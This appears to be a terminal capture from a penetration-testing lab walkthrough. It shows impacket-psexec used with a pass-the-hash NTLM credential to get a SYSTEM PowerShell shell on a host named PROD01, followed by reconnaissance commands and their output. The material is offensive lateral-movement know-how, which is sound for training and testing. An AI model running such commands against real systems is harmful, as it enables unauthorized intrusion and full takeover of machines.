 └─$ impacket-psexec -hashes :2e208ad146efda5bc44869025e06544a medtech/leon@172.16.233.13 powershell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 172.16.233.13.....
[*] Found writable share ADMIN$
[*] Uploading file zKPCvUcj.exe
[*] Opening SVCManager on 172.16.233.13.....
[*] Creating service KQYC on 172.16.233.13.....
[*] Starting service KQYC.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
whoami
PS C:\Windows\system32> whoami
nt authority\system
hostname
PS C:\Windows\system32> hostname
PROD01
dir c:\users
PS C:\Windows\system32> dir c:\users
    Directory: C:\users
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         9/29/2022   1:50 AM                Administrator
d-----         9/29/2022   1:54 AM                administrator.MEDTECH
d-r---         9/28/2022  12:19 PM                Public